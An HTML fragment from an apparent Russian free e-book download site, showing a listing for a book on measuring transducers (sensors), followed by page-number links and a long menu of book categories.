</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/eb10783d12f808f50a779a5c4dad23ad.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Измерительные преобразователи" title="Измерительные преобразователи" src="https://knigka.info/uploads/posts/thumbs/eb10783d12f808f50a779a5c4dad23ad.jpeg" /></a>
			
			В настоящее время широко применяются различные измерительные преобразователи(датчики). Хорошие знания обо всех типах измерительных преобразователей позволяют решить задачу выбора наилучшим образом. Целью настоящей <a style="color:black;" href="https://knigka.info"> книги является</a>  объединение информации,...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/hammerfish/">hammerfish</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/09/08/izmeritelnye-preobrazovateli.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>8 сентября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/09/08/izmeritelnye-preobrazovateli.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<TABLE width="100%"  bgcolor="#ffffff">
<TBODY>
<TR>
<TD>
<CENTER>
<div class="ctitlev" align="center">
<p style="text-align:center" style="padding-top:0px; padding-bottom:10px">
<span>« Вперёд</span>  <span>9874</span> <a href="https://knigka.info/page/9873/">9873</a> <a href="https://knigka.info/page/9872/">9872</a> <a href="https://knigka.info/page/9871/">9871</a> <a href="https://knigka.info/page/9870/">9870</a> <a href="https://knigka.info/page/9869/">9869</a> <a href="https://knigka.info/page/9868/">9868</a> <a href="https://knigka.info/page/9867/">9867</a> <a href="https://knigka.info/page/9866/">9866</a> <a href="https://knigka.info/page/9865/">9865</a> <a href="https://knigka.info/page/9864/">9864</a> <a href="https://knigka.info/page/9863/">9863</a> <a href="https://knigka.info/page/9862/">9862</a> <a href="https://knigka.info/page/9861/">9861</a> <a href="https://knigka.info/page/9860/">9860</a> <a href="https://knigka.info/page/9859/">9859</a> <a href="https://knigka.info/page/9858/">9858</a> <a href="https://knigka.info/page/9857/">9857</a> <a href="https://knigka.info/page/9856/">9856</a> <a href="https://knigka.info/page/9855/">9855</a> <a href="https://knigka.info/page/9854/">9854</a> <a href="https://knigka.info/page/9853/">9853</a> <a href="https://knigka.info/page/9852/">9852</a> <a href="https://knigka.info/page/9851/">9851</a> <a href="https://knigka.info/page/9850/">9850</a> <a href="https://knigka.info/page/9849/">9849</a> <a href="https://knigka.info/page/9848/">9848</a> <a href="https://knigka.info/page/9847/">9847</a> <a href="https://knigka.info/page/9846/">9846</a> <a href="https://knigka.info/page/9845/">9845</a> <a href="https://knigka.info/page/9844/">9844</a> <a href="https://knigka.info/page/9843/">9843</a> <a href="https://knigka.info/page/9842/">9842</a> <a href="https://knigka.info/page/9841/">9841</a> <a href="https://knigka.info/page/9840/">9840</a> <a href="https://knigka.info/page/9839/">9839</a> <a href="https://knigka.info/page/9838/">9838</a> <a href="https://knigka.info/page/9837/">9837</a> <a href="https://knigka.info/page/9836/">9836</a> <a href="https://knigka.info/page/9835/">9835</a> <a href="https://knigka.info/page/9834/">9834</a> <a href="https://knigka.info/page/9833/">9833</a> <a href="https://knigka.info/page/9832/">9832</a> <a href="https://knigka.info/page/9831/">9831</a> <a href="https://knigka.info/page/9830/">9830</a> <a href="https://knigka.info/page/9829/">9829</a> <a href="https://knigka.info/page/9828/">9828</a> <a href="https://knigka.info/page/9827/">9827</a> <a href="https://knigka.info/page/9826/">9826</a> <a href="https://knigka.info/page/9825/">9825</a> <a href="https://knigka.info/page/9824/">9824</a> <a href="https://knigka.info/page/9823/">9823</a> <a href="https://knigka.info/page/9822/">9822</a> <a href="https://knigka.info/page/9821/">9821</a> <a href="https://knigka.info/page/9820/">9820</a> <a href="https://knigka.info/page/9819/">9819</a> <a href="https://knigka.info/page/9818/">9818</a> <a href="https://knigka.info/page/9817/">9817</a> <a href="https://knigka.info/page/9816/">9816</a> <a href="https://knigka.info/page/9815/">9815</a> <a href="https://knigka.info/page/9814/">9814</a> <a href="https://knigka.info/page/9813/">9813</a> <a href="https://knigka.info/page/9812/">9812</a> <a href="https://knigka.info/page/9811/">9811</a> <a href="https://knigka.info/page/9810/">9810</a> <a href="https://knigka.info/page/9809/">9809</a> <a href="https://knigka.info/page/9808/">9808</a> <a href="https://knigka.info/page/9807/">9807</a> <a href="https://knigka.info/page/9806/">9806</a> <a href="https://knigka.info/page/9805/">9805</a> <a href="https://knigka.info/page/9804/">9804</a> <a href="https://knigka.info/page/9803/">9803</a> <a href="https://knigka.info/page/9802/">9802</a> <a href="https://knigka.info/page/9801/">9801</a> <a href="https://knigka.info/page/9800/">9800</a> <a href="https://knigka.info/page/9799/">9799</a> <a href="https://knigka.info/page/9798/">9798</a> <a href="https://knigka.info/page/9797/">9797</a> <a href="https://knigka.info/page/9796/">9796</a> <a href="https://knigka.info/page/9795/">9795</a> <a href="https://knigka.info/page/9794/">9794</a> <a href="https://knigka.info/page/9793/">9793</a> <a href="https://knigka.info/page/9792/">9792</a> <a href="https://knigka.info/page/9791/">9791</a> <a href="https://knigka.info/page/9790/">9790</a> <a href="https://knigka.info/page/9789/">9789</a> <a href="https://knigka.info/page/9788/">9788</a> <a href="https://knigka.info/page/9787/">9787</a> <a href="https://knigka.info/page/9786/">9786</a> <a href="https://knigka.info/page/9785/">9785</a> <a href="https://knigka.info/page/9784/">9784</a> <a href="https://knigka.info/page/9783/">9783</a> <a href="https://knigka.info/page/9782/">9782</a> <a href="https://knigka.info/page/9781/">9781</a> <a href="https://knigka.info/page/9780/">9780</a> <a href="https://knigka.info/page/9779/">9779</a> <a href="https://knigka.info/page/9778/">9778</a> <a href="https://knigka.info/page/9777/">9777</a> <a href="https://knigka.info/page/9776/">9776</a> <a href="https://knigka.info/page/9775/">9775</a> ... <a href="https://knigka.info/page/100/">100</a> <a href="https://knigka.info/page/99/">99</a> <a href="https://knigka.info/page/98/">98</a> <a href="https://knigka.info/page/97/">97</a> <a href="https://knigka.info/page/96/">96</a> <a href="https://knigka.info/page/95/">95</a> <a href="https://knigka.info/page/94/">94</a> <a href="https://knigka.info/page/93/">93</a> <a href="https://knigka.info/page/92/">92</a> <a href="https://knigka.info/page/91/">91</a> <a href="https://knigka.info/page/90/">90</a> <a href="https://knigka.info/page/89/">89</a> <a href="https://knigka.info/page/88/">88</a> <a href="https://knigka.info/page/87/">87</a> <a href="https://knigka.info/page/86/">86</a> <a href="https://knigka.info/page/85/">85</a> <a href="https://knigka.info/page/84/">84</a> <a href="https://knigka.info/page/83/">83</a> <a href="https://knigka.info/page/82/">82</a> <a href="https://knigka.info/page/81/">81</a> <a href="https://knigka.info/page/80/">80</a> <a href="https://knigka.info/page/79/">79</a> <a href="https://knigka.info/page/78/">78</a> <a href="https://knigka.info/page/77/">77</a> <a href="https://knigka.info/page/76/">76</a> <a href="https://knigka.info/page/75/">75</a> <a href="https://knigka.info/page/74/">74</a> <a href="https://knigka.info/page/73/">73</a> <a href="https://knigka.info/page/72/">72</a> <a href="https://knigka.info/page/71/">71</a> <a href="https://knigka.info/page/70/">70</a> <a href="https://knigka.info/page/69/">69</a> <a href="https://knigka.info/page/68/">68</a> <a href="https://knigka.info/page/67/">67</a> <a href="https://knigka.info/page/66/">66</a> <a href="https://knigka.info/page/65/">65</a> <a href="https://knigka.info/page/64/">64</a> <a href="https://knigka.info/page/63/">63</a> <a href="https://knigka.info/page/62/">62</a> <a href="https://knigka.info/page/61/">61</a> <a href="https://knigka.info/page/60/">60</a> <a href="https://knigka.info/page/59/">59</a> <a href="https://knigka.info/page/58/">58</a> <a href="https://knigka.info/page/57/">57</a> <a href="https://knigka.info/page/56/">56</a> <a href="https://knigka.info/page/55/">55</a> <a href="https://knigka.info/page/54/">54</a> <a href="https://knigka.info/page/53/">53</a> <a href="https://knigka.info/page/52/">52</a> <a href="https://knigka.info/page/51/">51</a> <a href="https://knigka.info/page/50/">50</a> <a href="https://knigka.info/page/49/">49</a> <a href="https://knigka.info/page/48/">48</a> <a href="https://knigka.info/page/47/">47</a> <a href="https://knigka.info/page/46/">46</a> <a href="https://knigka.info/page/45/">45</a> <a href="https://knigka.info/page/44/">44</a> <a href="https://knigka.info/page/43/">43</a> <a href="https://knigka.info/page/42/">42</a> <a href="https://knigka.info/page/41/">41</a> <a href="https://knigka.info/page/40/">40</a> <a href="https://knigka.info/page/39/">39</a> <a href="https://knigka.info/page/38/">38</a> <a href="https://knigka.info/page/37/">37</a> <a href="https://knigka.info/page/36/">36</a> <a href="https://knigka.info/page/35/">35</a> <a href="https://knigka.info/page/34/">34</a> <a href="https://knigka.info/page/33/">33</a> <a href="https://knigka.info/page/32/">32</a> <a href="https://knigka.info/page/31/">31</a> <a href="https://knigka.info/page/30/">30</a> <a href="https://knigka.info/page/29/">29</a> <a href="https://knigka.info/page/28/">28</a> <a href="https://knigka.info/page/27/">27</a> <a href="https://knigka.info/page/26/">26</a> <a href="https://knigka.info/page/25/">25</a> <a href="https://knigka.info/page/24/">24</a> <a href="https://knigka.info/page/23/">23</a> <a href="https://knigka.info/page/22/">22</a> <a href="https://knigka.info/page/21/">21</a> <a href="https://knigka.info/page/20/">20</a> <a href="https://knigka.info/page/19/">19</a> <a href="https://knigka.info/page/18/">18</a> <a href="https://knigka.info/page/17/">17</a> <a href="https://knigka.info/page/16/">16</a> <a href="https://knigka.info/page/15/">15</a> <a href="https://knigka.info/page/14/">14</a> <a href="https://knigka.info/page/13/">13</a> <a href="https://knigka.info/page/12/">12</a> <a href="https://knigka.info/page/11/">11</a> <a href="https://knigka.info/page/10/">10</a> <a href="https://knigka.info/page/9/">9</a> <a href="https://knigka.info/page/8/">8</a> <a href="https://knigka.info/page/7/">7</a> <a href="https://knigka.info/page/6/">6</a> <a href="https://knigka.info/page/5/">5</a> <a href="https://knigka.info/page/4/">4</a> <a href="https://knigka.info/page/3/">3</a> <a href="https://knigka.info/page/2/">2</a> <a href="https://knigka.info/page/1/">1</a>  <a href="https://knigka.info/page/9873/">Назад »</a> 
</p></div>
</CENTER>
</TD>
</TR>
</TBODY>
</TABLE></div><div id="lx_375155"></div>
						<br><br>
						
						<div class="g1">&nbsp;</div>
					</td>
					<td id="menu">
						<div class="mblock">
							<div class="caption"><script>document.write('Навигация');</script></div>
							<div class="mbody">
								<div id="mainmenu">
<a href="https://knigka.info/book/" title="Сайт бесплатного скачивания книг с  rapidshare">Книги</a><br>
	<i>... <a href="https://knigka.info/tech/" title="Русская техническая литература скачать с научной библиотеки, электронные современные книги бесплатно">Техническая литература</a></i><br>
		<i>...<i>... <a href="https://knigka.info/mashin/" title="Скачать книги технологии тяжелого машиностроения (транспортное, энергетическое и др.)">Машиностроение</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/stroy/" title="Скачать книги строительство, строительная литература библиотеки, руководство">Строительство</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/electro/" title="Скачать книги Электротехника и связь, основы знаний технологий">Электротехника и связь</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/norm/" title="Скачать книги нормативно техническая литература бесплатно">Нормативная литература</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/gidravlika/" title="Скачать книги по гидравлике">Гидравлика</a></i></i><br>
		
	<i>... <a href="https://knigka.info/gum/" title="Скачать книги гуманитарой литературы бесплатно">Гуманитарная литература</a></i><br>
		<i>...<i>... <a href="https://knigka.info/menezhdment/" title="Менеджмент">Менеджмент</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/economics/" title="Экономика">Экономика</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/upravlenie/" title="Управление персоналом">Управление персоналом</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/marketing/" title="Маркетинг">Маркетинг</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/buhgalteru/" title="Бухгалтеру">Бухгалтеру</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/logistika/" title="Логистика">Логистика</a></i></i><br>
		
	<i>... <a href="https://knigka.info/comp/" title="Скачать книги компьютеры и сети безплатно - бесплатно электронные книги">Компьютеры и сети</a></i><br>
		<i>...<i>... <a href="https://knigka.info/web/" title="Скачать книги по web дизайн сайтов (уроки, примеры, создание страниц на штмл)">WEB-design</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/web_design/" title="Скачать книги: (веб) web дизайн курсы, литература-самоучитель библиотеки лучших дизайнеров">WEB дизайн</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/html/" title="Скачать справочник книга html, самоучитель, руководство пользователя">HTML</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/css/" title="Скачать книги по css стилям (html), справочники, учебники. Таблицы каскадных стилей: верстка текста, меню, div слоями">CSS</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/java_script/" title="Скачать книги java script (справочник самоучитель) примеры меню, скрипты окон,  массивы ...">Java Script</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/php/" title="Скачать книги php (пхп),примеры php программирование,  справочники,  библиотеки бесплатно">PHP</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/ajax/" title="Скачать ajax php книги (примеры, учебники, справочники), скрипты, технологии ajax.net ">AJAX</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/asp_net/" title="Скачать asp net книги, примеры web asp страниц и сайтов">ASP.NET</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/office_applications/" title="Скачать книги office xp (exel,word), учебники для чайников">Офисные приложения</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/microsoft_office/" title="Скачать книги Microsoft office, Word, Project,Outlook, PowerPoint,Excel (учебники, самоучители)">Microsoft Office</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/programming/" title="Самоучители языков программирования, книги скачать бесплатно">Языки программирования</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/assembler/" title="Скачать assembler(ассемблер)программирование книги (самоучитель, учебник) turbo assembler">Assembler</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/c/" title="Скачать visual С, borland С++ (си плюс) программирование самоучитель, c net справочники, исходники,  книги бесплатно">С/С++/Visual C</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/c_/" title="Скачать книги по С#, си # программирование самоучитель, c справочники, исходники,  книги бесплатно">С#</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/delphi/" title="Скачать delphi (делфи) книги, учебники, самоучители. Работа с delphi программированием, примеры, исходники, функции">Delphi</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/perl/" title="Скачать perl учебники, книги. Скрипты perl mysql, функции, строки, массивы">Perl</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/pascal/" title="Скачать turbo pascal (турбо паскаль) программирование,  учебники, книги, справочники бесплатно">Pascal / Turbo Pascal</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/kylix/" title="Скачать kylix учебники, книги, справочники бесплатно">Kylix</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/fortran/" title="Скачать fortran(фортран) книги, компилятор учебники, самоучители бесплатно по программированию">Fortran</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/python/" title="Скачать python программирование книги. язык python учебники, самоучители. Скрипты, примеры бесплатно">Python</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/xml/" title="Скачать xml книги, учебник. Примеры xml, описание, файлы, парсеры.">XML</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/java/" title="Скачать Java книги бесплатно. Библиотека, самоучитель java.">Java</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/basic/" title="Скачать visual basic учебник программирования, книга самоучитель бесплатно">Basic / Visual Basic</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/win32/" title="Скачать win32 api справочник, функции API , программирование">Win32 API</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/bd/" title="Скачать книги Базы данных бесплатно. Создание, примеры.">Базы данных</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/subd/" title="Скачать субд базы книги.Pеляционные субд  характеристики, ошибки">СУБД</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/sql/" title="Скачать sql / mysql книги, учебники, справочники по установке, настройке бесплатно">SQL / MySQL</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/oracle/" title="Скачать oracle книги, учебники по субд oracle sql. Установка, настройка, функции, запросы">Oracle</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/ado_net/" title="Скачать ado.net mysql  книги, учебники, справочники">ADO.NET</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/access/" title="Скачать книги access базы данных, учебники, справочники microsoft access sql">Access</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/interbase/" title="Скачать interbase книги, учебники, справочники бесплатно. Interbase sql примеры и настройка">InterBase</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/link_tech/" title="Скачать книги сетевые технологии, основы обучения, лекции">Сетевые технологии</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/sisco/" title="Скачать cisco  описание, книги, документацию. Маршрутизаторы, коммутаторы cisco - настройка, конфигурирование, команды">Cisco</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/hack/" title="Скачать книги хакерство и хакинг. Взлом сайта, руткиты (rootkit), dos атаки">Хакерство</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/comp_seti/" title="Скачать Компьютерные сети книги, виды сетей:  беспроводные, локальные, нейронные, оптические. Компьютерные сети -  администрирование, монтаж, установк">Компьютерные сети</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/kriptograf/" title="Скачать книги по криптографии (криптологии). Методы и основы прикладной криптографии.">Криптография</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/comp_security/" title="Скачать Компьютерная безопасность книги. Защита информации (средства, методы, системы, основы)">Компьютерная безопасность</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/ip_phone/" title="Скачать ip телефония(принципы) книги бесплатно ">IP телефония</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/os/" title="Скачать книги windows, linux. Администрирование windows. Виды, установка, загрузка">Операционные системы</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/windows/" title="Скачать книги windows xp, server 2003, vista. Faq , учебники, самоучители.">Windows</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/linux/" title="Скачать книги linux установка, команды, linux руководство, самоучитель,  настройка, дистрибутив linux">Linux</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/unix/" title="Скачать unix книги, учебник. Команды, unix системы, программирование unix">Unix</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/freebsd/" title="Скачать freebsd (free bsd) книги, учебники.Freebsd сервер, руководство, настройка, команды">FreeBSD</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/symbian/" title="Скачать книги symbian os, учебники, справочники по symbian os программам">Symbian OS</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/macos/" title="Литература по Mac OS">Mac OS</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/gr_diz_multi/" title="Скачать книги Графика / дизайн бесплатно. Учебники, справочники, обучение">Графика, дизайн, звук</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/photoshop/" title="Скачать adobe photoshop книги. Скачать фотошоп учебник, справочник по обучению photoshop скачать бесплатно">Adobe Photoshop</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/coreldraw/" title="Скачать corel draw книги бесплатно, учебники  корел дро, справочники coreldraw">Corel Draw</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/opengl/" title="Скачать opengl книги, учебники, справочники бесплатно. Программирование и примеры opengl c">OpenGL</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/flash/" title="Скачать macromedia flash книги бесплатно, учебники flash mx, справочники по flash">Flash\flex</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/pinnacle_studio/" title="Скачать pinnacle studio книги бесплатно,  pinnacle studio 10,учебники  справочники по пинакл студия">Pinnacle Studio</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/adobe_premier/" title="Скачать adobe premier pro книги бесплатно, учебники, справочники по adobe premier">Adobe Premier</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/3dsmax/" title="Скачать 3ds max книги бесплатно, учебники, справочники по 3dmax">3D Studio MAX</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/maya/" title="Скачать maya книги бесплатно, учебники, справочники по maya (maya 8)">Maya</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/cy_foto/" title="Скачать книгу Цифровая фотография бесплатно, обучение по учебнику, цифровое фото справочник">Цифровая фотография</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/soundforge/" title="Sound Forge">Sound Forge</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/cad_cae/" title="Литература по CAD и CAE">CAD / CAE</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/ansys/" title="Книги по Ansys">Ansys</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/autocad/" title="Литература по AutoCAD">AutoCAD</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/archicad/" title="Литература по ArchiCAD">ArchiCAD</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/p_cad/" title="Литература по P-CAD">P-CAD</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/math/" title="Литература по MathCAD, Matlab, Visim">MathCAD, Matlab, Visim</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/solidworks/" title="Литература по SolidWorks">SolidWorks</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/kompas/" title="Скачать книги по КОМПАС">КОМПАС</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/orcad/" title="Литература по OrCad">OrCad</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/pc/" title="Компьютерные книги: кпк, персонального компьютера скачать бесплатно">ПК</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/samouchiteli/" title="Скачать бесплатно самоучитель adobe photoshop (фотошоп), autocad, 1c, word, excel электронные книги">Самоучители</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/bios/" title="Биос, bios книги скачать бесплатно">BIOS</a></i></i></i><br><i>...<i>...<i>... <a href="https://knigka.info/rebuild/" title="Скачать книги ремонт и модернизация ПК">Ремонт и модернизация</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/internet/" title="Книги про интернет">Интернет</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/site/" title="Скачать книги: создание сайта, продвижение сайта, книги оптимизация, раскрутка">Созд. / Продвиж. сайта</a></i></i><br>
		
	<i>... <a href="https://knigka.info/fundamental/" title="Русская литература по фундаментальным дисциплинам скачать с научной библиотеки, электронные современные книги бесплатно">Фундаментальные дисциплины</a></i><br>
		<i>...<i>... <a href="https://knigka.info/mathem/" title="Книги по математике скачать с научной библиотеки, электронные современные книги бесплатно">Математика</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/phisics/" title="Книги по физике скачать с научной библиотеки, электронные современные книги бесплатно">Физика</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/himikal/" title="Книги по химии скачать с научной библиотеки, электронные современные книги бесплатно">Химия</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/biology/" title="Книги по биологии скачать с научной библиотеки, электронные современные книги бесплатно">Биология</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/kse/" title="Литература по дисциплине Концепции современного естествознания, Естествознание">Естествознание</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/rus_liter/" title="Литература по русскому языку и литературе">Русский язык и литература</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/georphy/" title="Книги по географии">География</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/astronom/" title="Книги по астрономии">Астрономия</a></i></i><br>
		
	<i>... <a href="https://knigka.info/noimaginative/" title="Литература нехудожественная">Нехудожественная литература</a></i><br>
		<i>...<i>... <a href="https://knigka.info/numez/" title="Нумизматика, каталоги, монеты, деньги">Нумизматика, каталоги</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/dom/" title="книги на тему Дом. Быт. Досуг">Дом. Быт. Досуг</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/iskustvo/" title="Искусство. Живопись">Искусство. Живопись</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/turizm/" title="Туризм. Фото. Спорт">Туризм. Фото. Спорт</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/inostran/" title="Иностранные языки">Иностранные языки</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/religia/" title="Религия. Эзотерика">Религия. Эзотерика</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/nauka/" title="Наука. Техника">Наука. Техника</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/medik/" title="Медицина">Медицина</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/istorich/" title="Исторические книги">Исторические</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/auto/" title="Авто">Авто</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/kulinaria/" title="Кулинария">Кулинария</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/voorujenie/" title="Вооружение">Вооружение</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/design/" title="Дизайн">Дизайн</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/rukodelie/" title="Рукоделие">Рукоделие</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/psihologia/" title="Психология, философия">Психология, философия</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/ogorodniky/" title="Литература по садовому делу">Сад / огород</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/sex/" title="Литература о любви и сексе (sex)">Любовь / Sex </a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/music/" title="Книги по музыке">Музыка</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/vipivka/" title="Литература по проготовлению коктейлей, алкогольные рецепты">Выпивка / Алкоголь</a></i></i><br>
		
	<i>... <a href="https://knigka.info/baby/" title="Детская литература">Детская литература</a></i><br>
		<i>... <a href="https://knigka.info/skazka/" title="Детские стихи и сказки">Стихи и сказки</a></i><br>
		<i>... <a href="https://knigka.info/komiks/" title="Детские комиксы">Комиксы</a></i><br>
		<i>... <a href="https://knigka.info/raskraska/" title="Раскраски">Раскраски</a></i><br>
		<i>... <a href="https://knigka.info/poznanie/" title="Познавательная литература для детей">Познавательная литература</a></i><br>
		<i>... <a href="https://knigka.info/razvitie/" title="Обучение, развитие">Обучение, развитие</a></i><br>
		
	<i>... <a href="https://knigka.info/sprav/" title="Электронные справочники скачать бесплатно">Справочники</a></i><br>
	<i>... <a href="https://knigka.info/encyclopedia/" title="Скачать книги энциклопедии, энциклопедический справочник, литературу">Энциклопедии</a></i><br>
	<i>... <a href="https://knigka.info/slovar/" title="Словари англо-русские, русско-английские, немецко-русские, русско-немецкие, итальянские">Словари</a></i><br>
	<i>... <a href="https://knigka.info/zarabotok/" title="Скачать книги психологии бизнеса, продаж, экономики, библиотека литературы про менеджмент, маркетинг, рекламу, финансы">Бизнес книги</a></i><br>
	<i>... <a href="https://knigka.info/guide/" title="Скачать руководство пользователя по эксплуатации и ремонту. Практическое руководства пользования">Руководства</a></i><br>
	<i>... <a href="https://knigka.info/english/" title="e books - скачать английские книги и литература с (американской) иностранной библиотеки">English литература</a></i><br>
	<i>... <a href="https://knigka.info/money_books/" title="Платные книги">Платные книги</a></i><br>

<a href="http://journal.knigka.info/" title="Скачать с сайта электронные российские журналы: радио, интернет, наука и техника, компьютерный журнал хакер в pdf бесплатно" target="_blank">Журналы</a><br>
	<i>... <a href="http://journal.knigka.info/techj/" title="Скачать научно технические журналы бесплатно" target="_blank">Технические журналы</a></i><br>
	<i>... <a href="http://journal.knigka.info/gumj/" title="Скачать социально гуманитарные журналы" target="_blank">Гуманитарные журналы</a></i><br>
	<i>... <a href="http://journal.knigka.info/compj/" title="Компьютеры и журналы, домашние и мобильные компьютеры в журналах" target="_blank">Компьютерные журналы</a></i><br>
	<i>... <a href="http://journal.knigka.info/webj/" title="Журналы по WEB (веб) дизайну скачать бесплатно" target="_blank">Журналы по WEB-design</a></i><br>
	<i>... <a href="http://journal.knigka.info/razvlek/" title="Скачать развлекательные журналы, юмор, женские, мужские журналы развлекательных тематик" target="_blank">Развлекательные журналы</a></i><br> 
	<i>... <a href="http://journal.knigka.info/journal_baby/" title="Скачать детские электронные журналы" target="_blank">Детские журналы</a></i><br>
<a href="http://lit.knigka.info/" title="Скачать художественные книги бесплатно с интернет библиотеки Лит.Книжка в pdf бесплатно" target="_blank">Художественные книги</a><br>
